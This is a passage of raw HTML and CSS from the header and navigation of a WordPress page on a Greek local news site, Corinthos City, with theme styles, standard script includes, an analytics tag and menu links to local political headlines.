input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/2629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=2629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F26%2F2629%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F26%2F2629%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-2629 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Κυριακή, 1 Φεβρουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
